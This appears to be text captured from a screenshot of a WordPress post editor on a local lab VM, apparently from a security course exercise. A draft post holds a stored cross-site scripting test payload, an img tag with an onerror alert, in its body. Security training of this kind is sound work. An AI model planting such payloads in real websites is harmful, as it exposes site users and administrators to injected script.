 wpdistillery.vm/wp-admin/post-new.php
Search
Most Visited Getting Started Apple News Popular CodePath Shepherd CTF UVACollab
Example Title 0 New Howdy, Editor
Screen Options Help
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Profile
Tools
Collapse menu
WordPress 4.9.4 is available! Please notify the site administrator.
Add New Post
Look at this!
Permalink: http://wpdistillery.vm/look-at-this/ Edit View Post
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
<img src=1 onerror=alert('XSS')>
Publish
Save Draft Preview
Status: Draft Edit
Visibility: Public Edit
Publish immediately Edit
Move to Trash Publish
Format
Standard
Aside
Image
Video
Quote
Link